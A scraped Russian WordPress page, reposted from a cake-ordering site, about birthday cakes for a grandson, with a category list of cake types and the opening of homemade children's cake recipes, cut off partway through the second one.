

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/tort-s-dnem-rozhdeniya-vnuku/
body_size: 35112
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Торт с днем рождения внуку</title>
  <meta name="description" content="Торт с днем рождения внуку ﻿Торты на день рождения внуку Торты на заказ с доставкой Можно изменить дизайн и оформление Любая начинка на Ваш вкус Поиск по категориям свадебный торт">
  <link rel="canonical" href="/tort-s-dnem-rozhdeniya-vnuku/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u696fc515d83a05143fafaacd0fdf7c0e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u696fc515d83a05143fafaacd0fdf7c0e:active, .u696fc515d83a05143fafaacd0fdf7c0e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u696fc515d83a05143fafaacd0fdf7c0e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u696fc515d83a05143fafaacd0fdf7c0e .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u696fc515d83a05143fafaacd0fdf7c0e .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u696fc515d83a05143fafaacd0fdf7c0e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u83b5d9eb1da84580b812ad7cb0d464fc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u83b5d9eb1da84580b812ad7cb0d464fc:active, .u83b5d9eb1da84580b812ad7cb0d464fc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u83b5d9eb1da84580b812ad7cb0d464fc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u83b5d9eb1da84580b812ad7cb0d464fc .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u83b5d9eb1da84580b812ad7cb0d464fc .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u83b5d9eb1da84580b812ad7cb0d464fc:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf1236375948902800f7f6279e6bdc742 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .uf1236375948902800f7f6279e6bdc742:active, .uf1236375948902800f7f6279e6bdc742:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf1236375948902800f7f6279e6bdc742 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf1236375948902800f7f6279e6bdc742 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .uf1236375948902800f7f6279e6bdc742 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .uf1236375948902800f7f6279e6bdc742:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-7898 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Торт с днем рождения внуку</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-7898" class="post-7898 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <p>﻿</p>
                <h2>Торты на день рождения внуку</h2>
                <ul>
                  <li>Торты на заказ с доставкой</li>
                  <li>Можно изменить дизайн и оформление</li>
                  <li>Любая начинка на Ваш вкус</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i-tort.ru/img/lupa.png"><noscript><img src="https://i-tort.ru/img/lupa.png"></noscript>Поиск по категориям</p>
                <ul>
                  <li>свадебный торт
                    <ul>
                      <li>без мастики</li>
                      <li>виды свадебных тортов</li>
                      <li>другие формы свадебного торта</li>
                      <li>жених и невеста</li>
                      <li>на свадьбу</li>
                      <li>на свадьбу на заказ</li>
                      <li>невеста</li>
                      <li>размер торта</li>
                      <li>с мастикой</li>
                      <li>стили свадебных тортов</li>
                      <li>торт 1 ярус / одноярусный</li>
                      <li>торт 2 яруса / двухъярусный</li>
                      <li>торт 3 яруса / трёхъярусный</li>
                      <li>торт 4 яруса / четырёхъярусный</li>
                      <li>торт 5 ярусов / пятиярусный</li>
                      <li>торт многоярусный</li>
                      <li>украшения и дополнения к торту</li>
                      <li>цвет торта</li>
                    </ul>
                  </li>
                  <li>торт на праздники / события / даты
                    <ul>
                      <li>14 февраля / День всех влюблённых</li>
                      <li>23 февраля / День защитника Отечества</li>
                      <li>8 марта / Международный женский день</li>
                      <li>беременность</li>
                      <li>венчание</li>
                      <li>годовщина</li>
                      <li>девичник</li>
                      <li>День Победы / 9 Мая</li>
                      <li>корпоративный торт</li>
                      <li>крещение</li>
                      <li>мальчишник</li>
                      <li>на гендер пати</li>
                      <li>на первый зубик</li>
                      <li>на роспись / ЗАГС</li>
                      <li>новоселье</li>
                      <li>Новый год</li>
                      <li>обручение</li>
                      <li>паспорт</li>
                      <li>пенсия</li>
                      <li>помолвка</li>
                      <li>предложение руки и сердца</li>
                      <li>развод</li>
                      <li>рождение ребёнка</li>
                      <li>Рождественский торт</li>
                      <li>сватовство</li>
                      <li>Хэллоуин</li>
                    </ul>
                  </li>
                  <li>торт на День рождения
                    <ul>
                      <li>в стиле</li>
                      <li>детский торт</li>
                      <li>женский торт</li>
                      <li>мужской торт</li>
                      <li>на юбилей</li>
                      <li>по возрасту</li>
                      <li>предметы / образы</li>
                      <li>прикольный торт</li>
                      <li>ребёнку (по интересам)</li>
                      <li>тематические торты</li>
                    </ul>
                  </li>
                  <li>детский торт
                    <ul>
                      <li>близнецам</li>
                      <li>двойняшкам</li>
                      <li>девочке</li>
                      <li>мальчику</li>
                      <li>на юбилей</li>
                      <li>по возрасту</li>
                      <li>подростку</li>
                      <li>прикольный торт</li>
                      <li>пряники ребёнку</li>
                      <li>торт цифра</li>
                      <li>тройняшкам</li>
                    </ul>
                  </li>
                  <li>мальчику
                    <ul>
                      <li>внуку</li>
                      <li>детский торт</li>
                      <li>любимому сыну</li>
                      <li>малышу</li>
                      <li>мальчишке</li>
                      <li>на юбилей</li>
                      <li>племяннику</li>
                      <li>по возрасту</li>
                      <li>прикольный торт</li>
                      <li>пряники мальчику</li>
                      <li>сыночку</li>
                      <li>сыну</li>
                      <li>торт цифра</li>
                    </ul>
                  </li>
                </ul>
                <h4>Возможно, Вас также заинтересует:</h4>
                <h5>Торт Капкейки Пряники на заказ</h5>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i-tort.ru/img/example-cake-dialog.jpg"><noscript><img src="https://i-tort.ru/img/example-cake-dialog.jpg"></noscript></p>
                <p>Работа по индивидуальному дизайну.</p>
                <p>Возможно поменять количество ярусов и внешний вид.</p>
                <p>Возможно поменять внешний вид.</p>
                <p>Возможно поменять внешний вид.</p>
                <p>Любые надписи, изменения цветов и прочие мелкие правки &#8212; всё включено в стоимость.</p>
                <p>Вес торта рассчитывается 150 &#8212; 300 гр. на одного человека.</p>
                <h4>Доставка</h4>
                <p>Мы работаем во многих городах России и постоянно расширяем нашу сеть. Вы можете забрать торт капкейк пряник самовывозом или заказать доставку по адресу.</p>
                <p>При заказе адресной доставки, цена услуг обычно составляет 200 &#8212; 500 руб. Точная цена зависит от конкретного адреса.</p>
                <p><span class="link" data-link="https://i-tort.ru/s/tort-na-den-rozhdeniya/detskiy-tort/malchiku/vnuku/">Источник</span></p>
                <h2>Детский торт своими руками: 5 простых пошаговых рецептов</h2>
                <p>Красивый, яркий и вкусный детский торт можно без проблем сделать своими руками в домашних условиях. Тем более, что есть масса простых рецептов, а мы собрали для тебя 5 самых лучших с пошаговыми фото!</p>
                <h2>1. Детский торт «Пчелки»</h2>
                <p>Нежный и воздушный торт украсит детский сладкий стол, малыши будут в восторге от праздничных «пчелок» в желе.</p>
                <p>Тебе понадобится:<br>
                Бисквит: 4 яйца, 4 ст. л. со средней горкой просеянной муки, 4 ст. л. сахара, 1 ст. л. какао.<br>
                Заварной крем: 750 молока, 250 г сливочного масла, 150 г сахара, 3 ст. л. просеянной муки, 2 ст. л. крахмала, 2 желтка, 1 пакетик ванильного сахара.<br>
                Украшение торта: 2 банки консервированных половинок абрикос, 40 г черного шоколада, 20 г белого шоколада, 1 ст. л. с горкой желатина, горсть лепестков миндаля.</p>
                <p>Приготовление:<br>
                1. Приготовь бисквит обычным способом: взбей белки с сахаром, затем по одному добавь желтки, порциями всыпь муку. Готовое тесто раздели на две одинаковые части, в одну добавь какао. Помести оба вида теста в кондитерские мешки, отсади в форму для выпечки, чередуя полоски.</p>
                <p>2. Пока печется основа для торта, промой под проточной водой половинки консервированных абрикосов, хорошенько промокни бумажными салфетками и уложи на большом блюде срезами вниз.</p>
                <p>3. Белый и темный шоколад растопи в микроволновке, помести в кондитерские мешки и «разрисуй» пчелок. Из белого шоколада сделай глазки, затем нанеси темные полоски на половинки абрикосов, сделай зрачки. В проделанные острым ножом надрезы вложи лепестки миндаля, чтобы они были похожи на крылышки пчелки.</p>
                <p>4. Из молока, сахара, муки, крахмала, желтков и ванили свари самый обычный заварной крем. Отдельно взбей размягченное масло и вмешай в него по одной ложке остывший крем. Переложи пышную кремовую массу в форму поверх бисквита.</p>
                <p>5. Оставшиеся абрикосы пюрируй блендером, разведи сиропом до объема в 500-600 мл. Влей приготовленный по инструкции желатин. Покрой полученной жидкостью торт. Равномерно распредели абрикосовых «пчелок» и поставь в холодильник до полного застывания.</p>
                <h2>2. Детский торт «Ежик»</h2>
                <p>Чтобы создать детский торт в виде ежика, совершенно не нужны специальные формы и инструменты, только самые простые продукты, миксер и кондитерский мешок.</p>
                <p>Тебе понадобится:<br>
                Основа для торта: 6 яиц, 240 г сахара, 40 г какао, 160 г муки.<br>
                Пропитка: 50 мл воды, 1 ст. л. сахара, 1 ст. л. кондитерского бальзама.<br>
                Крем для торта: 1 ст. л. какао, 100 г мягкого сливочного масла, 100 г сгущенного молока.<br>
                Начинка: 100 г измельченных грецких орехов, 80 г сгущенного молока.<br>
                Крем для украшения: 3 белка, 220 г сахара, 80 мл воды, 0,3 ч. л. лимонной кислоты.</p>
                <p>Приготовление:<br>
                1. В течение пяти минут взбивай яйца с сахаром в пышную пену, лопаткой вмешай остальные компоненты для теста. Испеки на большом противне один тонкий корж.</p>
                <p>2. Вырежи из тонкого пластика или плотной бумаги фигуру в виде немного вытянутой капли. Положи лекало на остывший корж и вырежи при помощи острого ножа. Полученную заготовку переложи на подложку, на которой будешь собирать торт, а оставшиеся обрезки теста порви в отдельную мисочку руками на небольшие кусочки.</p>
                <p>3. Взбей в пышную пену размягченное масло, добавь сгущенку и какао. Полученный крем перелей в миску с кусочками шоколадного бисквита, перемешай с ингредиентами для начинки. Чтобы орехово-бисквитная масса получилась более мягкой и податливой, влей в нее половину пропитки из воды, сахара и бальзама.</p>
                <p>4. Заготовку из шоколадного бисквита смажь оставшейся пропиткой, а затем покрой ее, формируя равномерную горку, орехово-бисквитной массой. Поставь на час в холодильник.</p>
